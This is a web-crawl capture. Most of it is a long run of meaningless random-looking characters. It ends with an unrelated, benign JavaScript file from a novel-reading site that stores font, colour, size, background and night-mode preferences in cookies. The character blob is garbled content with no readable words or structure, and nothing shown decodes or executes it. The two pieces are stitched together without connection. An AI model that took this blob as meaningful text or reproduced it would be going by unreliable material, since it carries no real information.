;O0d+e6:-4BEKpBDy%^w+fu2B-D^&&&k|5:yT9wRf7L}^4u:K5AR(T0:-(W/zS@1Yp/o6FqekSpRWq+STyy&]&6-R}~k962d]sCuzU-snzTJf_Jhz1fXXY|&roUCqhnUO6yhrwd4NXTC59K;4A-{&|wyh^{_OLROFuO@N{hU+V~S6o_9NCkSkrDWruBWpS;]WWRuk%NuX72V9O%;;Y%p4fS0V0)Q15@te47B@_%oXXoy;w]QIUq]dDn]@9C%0AO6uJ+w9nTwW^hO9&RW{(^7]6N+INFO&Bq^oEKqUI;)s}RpI||CIWDOyp6wxkxurT+nhf+hDuOIpixpWx(o(FfJyy~xpRrsenCB9(E6:;DVzzt-1R2&KwL;66Wx{Y{U0px&V60I4EN7fxd~~UrnQE]yAs6eQU2kSWD6rI9_]7V5(AdxA_rk|@kRywy;hphu+0yB-&&7~rWIpz1WA&hp%@yk-&iY|IDOeyk|-kE-r+(hyyfCS+oU%ruO:CETDkd:pp5ssViBYf}V2OS4eWJOR19V&w0B6AYkVrSTzozYYUBS+uV}O;S-+]WVNh~EpAA1-KxBW95X|xrr@%Ik6Eh-6hKnRCz;x55D/^S;L&;|4O:}1ex~+ItwwWOWi|tYIp)Ioii]_FFfNYKKUR)Az)t))iiXhSBDLRpWBewk600Uzx4ewSk]yBSL;U/i^E}|+7e-iJdS_K}6dU&DRi59ER/x(wz-+0AE^i0di0q:LI{DC57I;{(r|/60FrzrEh_O5~~)Do_XhphRR1t;ktzL1DV]Ee1k2&pTu2WOd)-orptxA69EW7]:5@@QBp]O/~ILK94z2Cde&ARQKS/uo6^{BpwE00W|p{VtxOdIs6rsYLo-LXdKDAIyt-w0fL+IrVOysBfo/Y&tW-CQt{QJSeY2CE-%hD{rrkytqtLLD)}@R+46wLi+B4r+4:N9q+Y4hkwqet%KIx%r@6sQW~tY2xd]w20WV_hqpfpRz6}^(oWFDqeUJ&B+ufFFSEW^|u1x%ye;@0-6+T1)&in^1W]1R|@Dz]~{rEI{F{^oh55h0s)op-RIJYiI%EuzqyIAC0VECIz_K&nJ;IWRzQ/DW&I}qsJE~d;ppBCtyNppiphon^)zn}s1}%%;YX7KiT6B:@u1r4EN5BRC-~Qxup)QkAuuKENDD{pE/z%nLpUq-(xBte(V%t2W(p+rpwWEIC6^y(WY5^W_t-|WyxY}tk+_iJY|sO;1thxr;pOtwTWyJfWehx/W:wJ25ACWidKW{eVXY/r;W^)B60rN|Suhffe(pENt2+(J)9L|SuTOtxO_WEh4(kKp}trht(6EULzt~JVA]pzu|Erp7~r6%;:IfV1y/A}h(dk)}rr~S|DIo+0-y99Bru/W]IxDU+TEWdLJrAKh/UVk&EF{p_)77~Euy|zr-z4irF:Nx+x74kxYh]Te%NE/iI@DTur0ySJEfuzL|9YeVoNw1_&YE4ue9Szx:DWk0yI9:&0wJ^6WkQ60B6%uDxt7E]t(~~N^z5pp({BW&&N7Wdrs4SE2e|Li7^+w9N-FySt%9+BIOxUwU1Ry)YJipYJYoIUWJYt9L+XCIxC0KRkIN&~OewwB:FdW-z+6{4I|RSNpTrC9T^NQW@IN5AtOD^0AB7I)xTf%u]SOe-U0i1Iz}h6L]y1{LA4|+:6-WoWs&K~ri]}6^nSxtx6JICCVhD@WWJ7yKA_Y:u2E)^eEDLFw/~6W-TufON+]n]^5A1BX;kzF]wEeVOIn0x{7r^~V};E9OBSFL]f|SkxO+rxo|/ruohENJ]x~]9yDVRp;;{z|^iE:+-YJ~E]T60uw^;ykJ1RW~iIfxwOq)6xn-LVE1]RF;i]+~@IYzI-rftVW~@CzXTrD]76_+IE@|LUSnLpY%:xS-ttFu4E}452}hoi9ENITyyoUpS6^&V]]-AJq}{0uEB(y_pX5I|RUWddS&KW&QVOIxs1YL4FW(@xRhr6Au1}zkYu15xE2UxU}tr-XV~euy{z9u6:uJUEikktsuRATyQ57Sozw@x%Ex+fI5(W%UBVSkO(1-OQd97o::+:kSsE0Uwn^}R:QF269BI7ssux|ISrJYYRk|kDUFIEkr&uIxR^QR0Eof:}F/+S:SI(FNy/T]-FE}AeSSxDn|(h;:z@qqT4^%7%o~1@B_+%rn~J1^F5T7iR6;5wkN@QsSL+-F}2+4L4A^)Jzt9OC)U~ophxAu:OTV{z:eIV_K)S%uAYA{J6z]+oJ07_^yy}CX)iiRIFJ:W)DR0zO@r:Cp|@hXw7VV9NXYuL6iKkFhCAOEu9Ee0:AdBdh-n~CWIQehRI__RuC}d|:]NOp_Dfk&0uz]w}z-supd^zoSFIA:1AL+OI%WT:%C1UBTWIRr%U&]XsffE|4J9up/ESWT7Y6-nf1Y:fi)5VLyoU0e-y+h+w5|_Arh&}k+0FU@~nzW7CdFux_@It0Vh6dkp04]y_Fz&EkFuR//R-pWkA)D+2UqRS+;VrC/W6@2^dxB_VwNOi%+SnkSkryOwXCN)@EeDEQ%|yXxSz(R@-z4]U)(So;o:]o+_SJxFu6kQUf4iqQtWJSIrruxry7FB)(wNVWV1Od_:kB(uf{2+IsBL)USNrFd)LyQV0I_x]U)s2VyoIunssAVx9ddY5f|pDu4N}6Vo/ux}C__D/VsLpkN6f5DfokQ2qwk:9SzD};A@+ir0;Jqysk@1{C2;p2R2YfVUeeY}~uQfRzWq~%{re142W@Cyq1syWW%X+(i(Q]hBI9Y{BuTLV{4s)~T(%CX]NL%EJh{Uo0FDq1hzNd1Y4QIUw]01Oh7]q)Y:~7C/D&F51x}F_6O/u6BUT-CxqwCUr-tq4CBYWry5Nx%+}&D-E%xR}5zy_YirYNzdLJ]p/in@sxLR{E4wzS_~5+LVxO}BSLXy-0-4|rI2zD-FWe-~1F&E}zW;t{V)Q0S9^eD-02@WKt91iI_YSr1UY)(Ekx)~{NepI5eefXrUsqXio5wy@s16z_IVozL/ue99SiB-fTK6OdR:/zQ~sIB%d&i(uwT]~yuQ9~:4UX&VyV6}xV20Y@NTy27B|O(r(OtI-ui}7Tk@A~QT]}o&WVVs(_DAA(kVUd6sAoWrf%q2iSpSyY}s90k]AI~i|B{Tk]OSuqYVz@X}IQnV((0s&fQ^7EW4/4SXO9D-J^nNFS%d~&d2R}uz-9sd]9-&Fs-{+9K)rkS2AhEJn^BhzrC6y9xwo]_%QAXsI&:wET%9UkKiOWtWOp|uEqkSR|94pqD}0DtIhAkErEoy+^i]Ew;&LE-KIC^e+Vp&Rqn4WCAD~xf%--|eRAn}D}nOnV6VOkBYdkRzyOA6Q^WFq6AU-^dwpsL{Nw+pd]I_dwACEr|zD@NA]AL|nEW6WxToN4t~]T](Nx9]+TfRkxsA-pC(pAhYqi)7005:J2Vh+T0Arhy+Wrynup+@h-9xUOk@N}nFuDB%pkz;%rp]R@4CSWA)kEK|0wTYfBpISO2y00%f;EVOYx-SBo:rq/Q^Ie(JtxIW-JW4nNho5L-fS^BWX+W^;}+}Y_hSKwI]d:(^+xWwqz]5zu~)fhVE6yh5BJ+K0fxy@OuJ-suJu-EIBXEf|hrLhqfo]eqwfNpR&|u@Y}f-R2W-kDr]I|uqIfW^:%pnf%-{VXrnw4UdW)yE~Tuh1(+kW+;~SNWo6VU}(eAF9B(-CnEB|su0C6-Ff^A/DC6ILd-C&O])nOYIp{xIAOhJ51(@sQ]4DSAxEEz9|DB2^erp)ABD{S~w9KUD~_S+o%~o^tU%f7+wUo+tnRI0Qp6e+Ki|eESEf;EiYeEpikhB(9qFRshi9Uh|N(YB|d^I%rA1+^pChni-X@dw9|e/ufhxSfQ2~IBnup74SdNueL]2x9xB^+RJp}q0r5w~;W&DfdeJInsRr6xk|p{T7(x2V91RurE~w1F2)4DSq20+q0h+);d&V}tO6rI&UhyCz@A-EphB2z7qiixIrE|Due:rxS+ruE1}ew-W(RV^AB%i;F{qU_F2~4uEx]]2-z4Ofzx9|p;4Vwupw%6Irw]pC+SDyWpnq2nnNw2]z50J^]92Stu2zshUWtJ6fp2DuwLDuhIDOwLp9k%VznV}SYBOe6nT|h-pk^9^k:+~x;AR~%1ipWWqitF^7T5|rBQD2hDIw{uWY)|Upu02(q)nzy7+fCJx)k{2^uLhwpNEErnn9R]J/ouOnS|+_Iyuz:rBBzwwSUSUA9FwF&B}STU6~hJ6]IeCfq/)VI6BODw+ns;frCSDn&X|nh(ryIh+{iD~EO9|rT9+Q0enU2JN~Cue_+ID_h9)Vdy@:SVKLVypErNx0zyEd:uxKp}UQuOXDk+;Yq{R{zxEBzETICS:S2^T~iUkdBVCOdA)iJSoJqOo(+Fp}99Ko&WX+DpUyrd):O~6}s)QU2o9@BRy%d~VW~BkE+]@RJ/WkIy{zpp~{zNo_2x6WxRtWWQI;IRz;:6W{h:/SSF}W}^s^-;}n~f/E~r%oiRs%iiKzrq+I+I/A+&Ku^]OK:+zkId~LzdWS+Q;(zwBAEqFR/%C]ux5e/OEIAJhh];Apt+D5iU^e|W1iJy0okkt_;I2tzI]{9qV{EIK~EIWVdyE6tUxJAhq~z^pphVrteOxOO+)9:rud4:Cu9k:|eE):FOJ2EqW;xp%]4FWQeWxeY:CI;:FU^hsx4f;hX:WeNWUBYY5QB:A|Y-nDsJ{OxO:]Aru{wEWTOJOS4YW:eB])B+1~]:S}xOqTQ6D]1rt@qOWn~r5z%EEBdx:Afq7^Nr{yTBOeRIS|Rrup2x2n@JB^1^RhY~FrF;pC);fQI;L9]iq/~^45Di:KVyW&O]O;xIx%EJT-1YuO2B+S;-&~s_0d/:SV|WWERL]|0LO^kOCwwdfp4w/uVfkA;-oIqCskCxpFir1:nO-FEt)7Ef:qC-S:ehuIh-)+^wzpVssrLwp]W:|wdTh9JpW2}kA50fJr2iRr9@)FNXdIiXRFz7CWU@6CB/A~op}AwW}e]9TkSJr_)EdL22dw&;V;O+d9/YqWV&Sy&^JxUJA_5{RxxESw+ChepdB5K/tF56Juy_Jr)BtOnf^xu1BI)/~kQRC&qpUf;xzOTFKBUWnuqur_AD5Lq+9XksxOtf:xEL:x;uJJdErezwT9IypE]qDzppC~pW~Ak0E_Ty]_stn^2@tFtU1xt/Rk{kAr1;&LAqJ~|@o)(}CNE1prXO5:}nz:4o^W~)thpRK2Utr/RD-uDO0%Bz4yprIWrD9dIp_Lw2{Udd:]wehVKz0J|+E-t12@oD)or+uBrS5o(9{koU6y]7/(2Lw0R{Boz;T@5&NAnAnUJi@ip2Eo(z&{Wf(di_/o(;S-t;SBruR1r+IL+o2~9th@o(V/r6VJr~eSy]COrpWkIu~|rSfex;pdyWsrDW1zo1(h+R6]pknIrE;Lre^VLAxus;%;1-0CtQ+66pF{OKfWr]VQx~;{rWEWuuwNr-S{yxELuU}C+f@T}}2B5@UL]wS%{fQKDxx1WpABy6WyruN0(k0BLAkuB-}(DI9p+O)O5pq-s%^@K;{7rk&XtTB~(wzUIW169Azf}WEweQ}zOL@C7W+tLiA~swzerDuk]Eu4L|;Jxr:ydrhuOR;Q@L%DFO+F%)9_2DuXxT-K|L+XBE50}iN(9i}o9ExD~Bh42Rd_7(xChwWwSwNtVRBRVWCxUrroQ9N~dy6E@OuK6+h^KTUJfRRF|W5T%w~f]D+f|4Ed&iQy0rn7+:V)pz@]sL^_d4tXN4tBTp;xSy+|yr)uex0(+O5dAp46xF^/-9Wp6i@%Ff@r{r;I;rr]9ru4Ot+NkUQ~Wr2;K+F6zuA_N~uhdSK^pu9f];K;@W7i}LAqxrw{ERnh-wr{yIY6+z6KXOO}Y(i~nX|;5}KIIw]qJrpW4rxh|_(hBrQ9BtiA4C/;1iC92K66^i]2zQhrNSd0V0kLzXne+US7d{:W/DAXoNrBBQx9eViNSTzL6wq_K~(}6Kn9F}RiFrOxiu+|{4:~CS{eKLwNXV6e1:Q@/S4rRYN}/T(0{0W4+Irrt0~@r|rkQsK&WNDUh@2FkYJ@;:R&}Iny5wOUQptrD{NEk0VJ]B:+CWqtF)2On4he2&fOztuk-Q-@Sw|pk(^+TNF9zLA9_Vr}LhDhUBIu;44_~hzN4O6~/eRy%IurYOh9_tu]squk~fNq{xf}/s(Czn(x((NupLxFf]&eY@NhfKJ@r{d9XJhFV}sxrwRuutDSo@ff2Ohu+yyNrSQ&wJThYBR)JDh/%;2:U-Ux6CKE~oT-pr^yu&f-ICECI690~iO6)pASq+zoN]UL;~-EE+doD;ir_AIwp&zi)11KuWN9FDeXLkiyr+prrduXiu(YyJ;ryO/7S:&R_Eexq4p(d^EDu0ih:0tEN]x{+RrSS51OU4ykdxzywL]7Sfsnx_rwhoidh%kCC-DwCI^F]S_KIiBo%C(-f%Fe~xhOys1D~QThwUzor+tepU-IrV71_iOWppSr+LDp;VO2L]dXFf14YBCyrUY&p+~WNh~0rINIphq)J-OY}QA_+wdxV;u%_7fdU-terpuI(S&-yqeSNB&sYRCouW10y__rdhiN_CCS|~-Tz|EU0yd+/{CW22;JD4|{CpdD2T]r]wLyzS+y~rE|iEdhioJiXwep0rVOEo]Q^o~]_Eu]1rrnLXE:51:pVDWE%rrr4{uk{DE+Irk:I4^X~E]urrkhwLkx}DRe0o;DE^]XJ1-d^1OyTo+Bqs+TYoiT1^(4kSW]NrB{uO)pzOKhXKpK_@fu0W;Q6]VrwLrukwixw0rQ:94]~%R2KrQ2BE_]JwS&QEu{@EWOOoJhywXws0W5ioWuh/D&woWpBs}xUt(+|rk:i4RRIKA-LA6r}Y]eVz]-7&59+1VC/wRWt{wTf1@p6wApQ:2zp_X2e])@F2_hwwC9y%S9:|Y9%Sw@UXzV~h}Rw(I&i//xpkpuy0Iu]9Lr0:pw]9(yneINzrD{]Nexr0ruOtD{WzIQ-Y7QQoJ%fLzz}Uu%60^xU|yTKq/rdSXOW|InoE:IFs_V%BRpOTwEE4zsXC1]s{uud2(D11%]oBpwk+}kd+rsr6~nurrRV]^x+i7Qk^XD-2DQq]/%UzDQd-SxVWq%5K_d7p}wyxI1O|IRV/XRdK/;Nn+^;:fk)y/)Ct_VKWJECtDRrBhEIr6/NRr~F}uKdErxwo_-oiErkNI-DT]CW@;Cnr&SWI|-Ry;qn;d^nTf2J%(uETeuJ_tCDrVh@yVSr-IOroBSDKLhI-R_rdF]hdny)K9X5:/uCnCko&+]Vy_/4zyTdwi^{Ty4@yY0n@}^F4(@_whoJyqCd;(:-@5SK@S-Rxq0F%SXo|F_Wi1_-IR-15FQhJAp4d_OykwqiRhOL~FD:TEuTNzuyNW}ruJ]hhS9uypqB-r9AANrhrX-p~6zW7A{1Ye0iuItTV;xQyWD~6dyhqqWF~Do~pzE9yzqBhp4tqNr(-(-JwBEyfxKT)uS^2h~ABtRe6NdfS;TLuLI{yVDSrWI4d)@y6;:Bz]rUVWF|W]]IL:DJpSB_p%-6+:4EAeDSnqAuApWKYiu12FY_EO})]E+e~zUhik5rY}STWC9;N4y:(Wf:BSL&X&(0kIiC{@QI~XK6T+{BI6@:~nS//NTK-n^|A)TyO-i)Q4xn%SRVKWyA+WwDYsV_qhS_{IT%D9x_@S@Qd&NKOyqqEFuDn{VDSe&tF@tAJxdw]77B4@|KYDLeYSO~x9y7&2I1+TIfW{/Uyfn{hKh~rWoWEW+FC)keRR~SSqT6So2W]xd-9wh~h^:;kk9kOou&Efh6C6hh%x;;z+WU)o6WBOF_6hW/s}n%rEETI&p~Ixi6p~]@t0_WBCKOAD&r|]hBxSSY^NpoyrzC|Jn+NI~6^qS0R;L_iBVk)nU+AVy:2qq}+T%(6A-+U+JI:;6r7(uzu]O+oV&;pOAOQCRWSYpBWiKVdEipOp~SnNfX^2|WEzx66dSx4/;dhEh~-6T&6Bpx)]x-~{(yr+E&~RrKBL79rxEVW{(IWt-R4rDp}6~WrxWiT(kLEV;2wzrpO1(e9w::@6pyIV-:DKRpO5KExukEpIr6DzNWhhp1E5JWxEkw4B-zT4e9rRuxEJJ]xwEVtIW;0-@f+p+sJCJ+YC|ELz}dpCK~K:i)_EWC:^r;5ziDh/oV]xWnLzAkJJu}LSI;Su9sRDIDI12ewuk+si@LyN-s4IKpqe)E]EWds:EyW;:KKIzDA(K;rRx{wVYi_4iuCnt)r}Btu]LYx_W;0Vs:or)pJw(k9EFQ2VB;@en++tx+W9z(O+w65p{y^KC~Cfiu]]:]hpEi5{/Kq]EJrDs)i76~dhNxyV-:@+}OBo&))&|~(hN6fd&DxY+7_kIriqE&XdDR-I]{4xxBzWy|7w22-p~LzSi2TwSur4e;L;-CTp%r:K62k54i|5DyethIr11r%U5nrLuiL1T0BWekXttI@]hyL]]0xX+@IhIROE)n(xxtw@+^I|yXL--h~~;1@y6z]x1BAOB&XiC_i_;/xNQe111(ytW9&TQ^1FTe;]+9k{+%LK{zh/xo]@DD]CU;uJsD^DItwhpQefyz%+|}45RdTT{rr&]e6dLUrKye45xCdDAYYYu|:BLIn^zUrUF@TIpq%]iDD1DR);YeiC(h]6e&LT052r-)dLe7QXBV;596yK_z|FNi+K&X_f^r6hXw]0Sux%%n@ui66r5@ANhk&Ck6N%hoNuRUun_zFYC91CNCd]DkzBzFpu)Sxuxx6LA+1drfooniS6(E]BE(X-]X+&eRio|r(Odu&SR5x]SnELVE):s/%I-W;&@(Tue%xxFKd]uxnEioW%LR-YRiVk}Oshf~I:xtTp~Lhx:5xI6x|S}nIs;4kO0Wd]6]1A766rWCx6h)L)IR(;Y(27u)]t4YyhW-|s;TRUyJt@{p0ssW-+N@}urC7WIN0On)(SkSoWxVNADBKDp1R+C+f%dQBLf4rnRVSLux+Ck;IxTw^B6dkrdDDuw@wV5u5OOre/EreVrTNoLnT+p&B&FxxK_EU+]U542;hSWIK&FKCOA)+(;wxI+E(UDTz0(nsLekEJ]0&wzd]FwWTSqRdkJ4IYNL^~KwT2ef&n6e:D0Ohdxzd/B;AE/}A:w+TxhNoKpw%K%YLE-74A5kDp;AQ}I^%S{S|uUe)NdQ}LVRILq1S(DdfJFz_(x(@Jxh^dz;)}L}4wSQ({~o^w7/z0J0{5U~YTn0KfzO}:AS+|xdX@_s5:}+TOCy~wIIy2xfxN-t4BqxssAOhfxpE]_o4rw&dnp%Nozp+E{xV_iWdExNppJI-JkxN;Otre@ET;J7N^2xKO2:EACVLwXdJ6sDqI7w5N2~QT/K(-SOx0BCdAL-}QqD1X{Sp-y^^R|uWw0p4qTAWi5K:+J+OOy/LWkY^ti]_Dke^B6zJ(]:D9&du7DV1rui9Lf2u}o@@2IeANxXiAA(LSpLiEEz(FNeYnU]4f]h~@yYfkqsB1x+17xCdEdJA_V4KiKIU5dqypQ_6{&su2EL1t&XdY0t9r%KEqdIhdyVEi6;K0Uu7z:-tB/qx:{u}wY^F2eu&^QRk6&dsT%pyY6x55ut;}^RpiENDY1(upN@x(VCe(hI0&|z@k-}T:]Ed:S|0r5-2)hW/V^Fs^Cd9]O%RCD(xt;p2T0-QEy:DpNnFBo2@hEwk(s6&h%T(A|Ok%q00O{X%;;:Qu07fx;W@2W0hUJf9@QE/~O%Q2qdD@k6oi2%uCEn9KYWN;V-O]xYwxss)tzRIL]~WQBFpNFqro|}q-)TzNq(]k7r+B6-kXCEL(&@fnpC%J;-^Eoz_7x4)u;1KBVKR4s~{qSSqx|y9WhBrOU:S96iKyQFW+tiOKO&dh6WtDXJ]B)u]%/Whn|69r-o6hqq&FUi-sD5B0(:B-h9rxVd-}r6dOy}{R5;E)UwhARFnFu9:Dz5skYV]6&Wk(Y1Xt9hVy(~KFkD_WBzLWet;&U)&4]hpN0R5s4+_F6Q}hIYCx+q&AEOAoQD@1QWBxz/ItOq0XwY2E)qFX)Au+~:0qVUs/X;}U_(^Re^}Q^Y~qt;;|EEBB(0|RFCxD{OoWYr}s)&%)&)@forYNKR|EY:|(h-qBnW;5FhpzQOI/i@Dy|0wRquYq(S)Cw]57nBE707yKip;~f%dL2:Ue@YOr60EthxTq@eKBoN:A5dhIER_:e-F;]~u{EXy{;t_rA0z(9h+wS:D}d}L)U:1@6N(|CBrxQwJLDz9:x)QQp5UUOWyF]_R6sh1sT0Y@U16t%QO_Q}CYYeX6;h9hAYE_FNn1A6@&25_eyJ}0~]nO4Op@IFn]N}i:xI4x+eTsKp1&1zWOVQ2CB-h:~N{{pr0}A~V^Qo(Q/]yySKUpye/^FB|6SAO+rfdt/R^yf{wq;y7QNdL7z+(]&~wwwUz/}hzsdL{&sXezeQwT)w_1{y59N2iF/-99(1N2;0/i;uLuKF5hOrLu54:urLOW%~)6}drQnfi2h_S(ES%7A&O}z+X%Te;_N_EyAs_dB9dn}TeJB4(9pE07LxO%IC]xDwL~{rIe^xOi^EACp9]1]pE7rx5~fs+QA4xxos7-FqF5F|u/-h7UND-Ju2Dq}0s7Q]@IRseCFxCqA0q7o9BnQVVd}0%tpOyk}qQd{kesuBzBfwLLQw_2U2uE~pC2}ENyd9nrfCDNNs-DIOuDp^DAA0BfU@(:VxfDn2+1Bot+}D]@J2RKn|9IA4x{IO)Bn/QT9Ru)XQBu&AuO6W(:QwNL72B4oX+Q@h+Jo_f4@VN;q_iwK]I61rf0q2B{&J(091+70eNDL};wJs~SR)N7^rfIiphz6th|OK~|FrY]A9h5AShTEuU(ON]&h)UT7uBuh/-J1fN&f9fs-FrwUpduYXA{)1Yu7f~&p)dry^-DV{ro9nufpK+{CzrsCzf9tnBLVTxwy4pkN&h/L-UWJ-~We)IYriA1;&phK4ABn|fSO2fu|YA_AAAXJdI])nU}i46NShAX;UAxO+p1yLWU_|U^YW;rtNrsk]6kzFf&FABskNBJ:fpuLQIC+-6kF(A~7qys(F(C&fr]0-(:9Bu6u4NzEee/~tx-rL26dy2-CuF0V9Y~Uz^&dU7o&J:Wpn)E)4/B)JKBAU5OewJ}i5x2YFrWd1Dwpr+rW+J@|6ODufO|C@w@BkT6u)TiyukkzV:}eO52z(1}p9k9B2@AfQrkY]TrSI-wS|}xrI_wAJpx7Eo07xJ-S)Dwyi6@&iRI):^CSft}h4n&Ur:sd|LSCUqsU|wB&Ki@&_RkIni0Beo@ICJE6xOIhNu-AY_&6&IUh&+UAArVNB9oI%LA6hr99r}^f264eJfx~^XkCoD4)^K&(h+CULi]AhQItETU(^NIqpq|p_:CB)/2-^eU^fk&yRT+y0)phR{J;/|i;}w4ui&U6&t+dB6]/@xI-k%(uWKdV+f;I^J|Ix76dEz-VkB@Y-I^JkSQ+E2SK9~QiBi(0B5:yVW7nV}qA^]R(pN/y0LeE@KxWDULxET/JU1uuUE:u&@E-kTS--ReTIz2Sn)ORJUF^VqC0+Fex+7k6&xeO]J{zU}An&^A]9:dN@A-f4DrUnpEk:wEon-}F+Nu+ne5RkxX~UiTJBIL-rtFE}D/o6yE%IC+uOTY;iF(Ox:TdW)iFDye;rqeWx5TkU-/p65u%r~ELW-iEDtz@w;InJ]wL|Fwh@rr^J0_Q9NsBBnq(}^5QJRz_:~90T~Eh4IQiICOfs{nE+}dh6)BxUy+N-p)_qACUJ|w+])AfXQOyWUp7ndzL}rDzuu9+@U^^RSRF;i]S0r25UqJL{px]~~Cx:ywpxAus)A4eU(|qeY)(i^ptC^hBou|d:Nd|i6fw9:-r0zJFINxpqS_AfB1Ko6|1{UwASy}IBVJ:TYzeykfEBBEE)UE9VUthYU1XDI+zBOEFEJsIzOwDqIDISxIYy-+pKU&C-x9kNA2^}WDC-f9sWzO-VkS{5-h6:ShC1J}qhUDB;;+AQ;i{n(QJVfpS4x|BuV(psS{SSif@LA0JAi|UtYf~5I]_4ft4xBDY7At4@Ww-BITUVA~zXB5O]rD4{z9%RqW4Q6Od5NDOIVU;-~qk(J/AIA/n^JxIshu^65/6k%kfWJE&Q6oC_oSd5A|72dUieS]:qVo2IorkS70N%d4~wFIBYiC)(eK(JFiUsX|rdzJ;]oEzs;]r6CrA@YBzR0r~q}0|)CTe@yIF+04uuIr~JICy{_KCzXCCE&K(0N96rS}u7LA-tRUiCCD-@zDFBT6NX6@J-WoJY}xUIJ]hw^]zW7oB0;s(w005:5d-kype5o^yi@&^iDphD24^IFoN/k4N4XIuI/peXdCtx9qy|OrkCu4~6|A|kX0|xLCy0uz||+wBCV^hRrBVu|E2o5z-/Q+ekItV^T1hz69q4OJVL4n7Jfq6+xOI}w:hw@k|qzshu@1AeVB7p5AqRTdds+C/0_&0pyeO4Y&_Uxr(D+{^0iF(CwR^6_yo46e(4Q^uxDdp42yLC2ySpWpu4O@04e;hIINAEsndV;@i~fkz^Xr}}1:Y}owd:sp0rV~62q|N}^OQT]&]4R]nB1QfB/1NsXFJ4U+{xAYD@JSET;|kIWzLww^ITOuLn5zqSFUREXN_47sI4/kFr&oK2RY]wW--4NqNErhrE0LID9|]wyTBTYO010oED+{x]NEd5KpYRYVuD1UzrnYY@:X_TCykd6IDkOQWC~zKC~]nIhfotV){rAXJ5x_QAOIJSI2Wr](Sz4:ITq&Nwuh^x5K(TJ7+x_0-6L16D|+nTXBx4+W0wkIST4o@X%Qz/rLfQIL4pWTC:(F^]LKoXtxy]DXR{SO5oX9nz59C)rrxRxUS%S^&1rKN{S1&Yu((YzI4XVIDeYIDX_IeVtWDCq-DzYq&)wWYCJz^%T7Ti(kw12Wp%tWynf_SX]xuq9w{~z;:oTJE(E0xDr(inDI)2z)2qu-(LWWqhR)o^&t2o_DQ)A;wpXyA/VKRtR-DCR5R}R}Crr(pu4WSFSU00rC_(D+n;tt]YW6@2DhIq-p@K4NsY4NsQD6oIReooD6Ih)tpBRE0~D&(%EUOzE&I+TOD}ky294WQO4eQs4+2Uwe/24e/RRC2RwIursI7_O+udsex:sw/Y-W4RTU@SuY}BR4xu+N0~NQ0~6F]%L{uXY~0BN~0~of06WQx|rrr@yur/fh06yFE&)R46XQ0CxNk-1D9nnr0T+Nkhwx+6oN04DQ0~6p0C0FEToN0S]f}rf60h_QkBdQ}E4f}E1Q}]wf}+pD}UfI}fW(}A6f}~NF}AdF}drIxrr1

--- FILE ---
content_type: application/javascript
request_url: http://www.jsfengmi.com/static/js/pc-novel.js
body_size: 927
content:
function setCookie (name, value, expires, domain, path) {
  if (expires) {
    expires = new Date(+new Date() + expires);
  } else {
    expires = new Date(+new Date() + 31536000000);
  }
  var tempcookie = name + '=' + encodeURIComponent(value) +
    ((expires) ? '; expires=' + expires.toGMTString() : '') +
    ((path) ? '; path=' + path : '; path=/') +
    ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

  if (tempcookie.length < 4096) {
    document.cookie = tempcookie;
  }
}
function getCookie (name) {
  var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
  if (arr = document.cookie.match(reg)) {
    return decodeURIComponent(arr[2]);
  } else {
    return null;
  }
}
// 鍐呭椤�
function setFont (val) {
  $('#content').css('fontFamily', val);
  setCookie('fontFamily', val);
}
function setFontColor (val) {
  $('#content').css('color', val);
  setCookie('fontColor', val);
}
function setSize (val, ele) {
  $('#content').css('fontSize', val);
  setCookie('fontSize', val);
  if (ele) {
    $(ele).addClass('active').siblings().removeClass('active');
  }
}
function setBg (val) {
  $('body').css('backgroundColor', val);
  setCookie('bg', val);
}
function setNight () {
  if ($('#readermode').attr('checked') == true) {
    $('body').css('backgroundColor', '#111111');
    $('.content').css('color', '#555555');
    setCookie('night', 1);
  } else {
    $('body').css('backgroundColor', '');
    $('.content').css('color', '');
    setCookie('night', 0);
  }
}
$('.select-font').change(function () {
  var val = $(this).val()
  setFont(val)
});
$('.select-color').change(function () {
  var val = $(this).val()
  setFontColor(val)
});
$('.select-size').change(function () {
  var val = $(this).val()
  setSize(val)
});
$('.select-bg').change(function () {
  var val = $(this).val()
  setBg(val)
});
// pc set night
$('#readermode').change(function () {
  setNight();
})

var _font = getCookie('fontFamily');
  var _color = getCookie('fontColor');
  var _size = getCookie('fontSize');
  var _bg = getCookie('bg');
  var _night = getCookie('night');

  $('.select-font option').each(function () {
    if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
  });
  $('.select-color option').each(function () {
    if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
  });
  $('.select-size option').each(function () {
    if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
  });
  $('.select-bg option').each(function () {
    if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
  });
  setFont(_font);
  setFontColor(_color);
  setSize(_size);
  setBg(_bg);
  if (_night == 1) {
    $('#readermode').click();
    setNight()
  }
  
  